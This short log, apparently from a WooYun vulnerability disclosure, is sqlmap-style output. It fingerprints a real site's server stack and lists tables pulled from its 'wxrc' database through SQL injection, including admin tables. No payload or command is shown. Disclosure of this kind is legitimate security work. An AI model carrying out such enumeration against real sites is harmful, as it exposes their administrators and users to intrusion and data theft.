 web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5
[15:39:52] [INFO] fetching tables for database: 'wxrc'
[15:39:53] [INFO] the SQL query used returns 83 entries
[15:39:53] [INFO] retrieved: qs_ad
[15:39:54] [INFO] retrieved: qs_ad_category
[15:39:54] [INFO] retrieved: qs_admin
[15:39:55] [INFO] retrieved: qs_admin_log
[15:39:55] [INFO] retrieved: qs_article
[15:39:56] [INFO] retrieved: qs_article_category
[15:39:59] [INFO] retrieved: qs_article_property
[15:40:00] [INFO] retrieved: qs_captcha
[15:40:00] [INFO] retrieved: qs_category
[15:40:01] [INFO] retrieved: qs_category_district
[15:40:01] [INFO] retrieved: qs_category_group
[15:40:02] [INFO] retrieved: qs_category_jobs
[15:40:02] [INFO] retrieved: qs_company_down_resume
[15:40:03] [INFO] retrieved: qs_company_favorites
www.wooyun.org